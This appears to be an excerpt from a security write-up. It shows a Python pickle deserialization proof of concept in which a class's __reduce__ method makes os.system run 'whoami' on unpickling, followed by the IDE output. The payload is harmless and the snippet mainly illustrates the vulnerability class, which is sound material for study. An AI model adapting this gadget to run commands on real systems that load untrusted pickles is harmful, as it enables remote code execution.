 import pickle
import os
class test(object):
    def __reduce__(self):
        s = "whoami"
        return os.system, (s, )
e = test()
poc = pickle.dumps(e)
pickle.loads(poc)
test ×
/usr/local/bin/python3.8 /Users/ghtwf01/Desktop/test.py
ghtwf01
Process finished with exit code 0